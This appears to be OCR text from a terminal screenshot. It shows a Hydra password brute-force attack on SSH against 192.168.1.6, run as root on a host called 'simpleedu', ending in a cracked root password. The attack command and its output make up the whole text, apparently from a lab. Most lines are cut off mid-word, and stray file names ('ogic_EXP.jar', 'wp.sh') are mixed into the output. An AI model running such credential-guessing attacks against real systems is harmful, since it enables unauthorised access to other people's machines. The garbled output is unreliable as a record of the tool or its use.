 root@simpleedu:/home/Hack# hydra -l root -P password.txt ssh://192
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in milit
service organizations, or for illegal purposes.
JAR
ogic_EXP.ja
r
Hydra (http://www.thc.org/thc-hydra) starting at 2024-06-09 11:30:
[WARNING] Many SSH configurations limit the number of parallel tas
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1000 login tri
), ~63 tries per task
wp.sh
[DATA] attacking ssh://192.168.1.6:22/
[STATUS] 262.00 tries/min, 262 tries in 00:01h, 744 to do in 00:03
[22][ssh] host: 192.168.1.6   login: root   password: hacker427
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 7 final worker threads did
ntil end.
[ERROR] 7 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2024-06-09 11:31:
root@simpleedu:/home/Hack#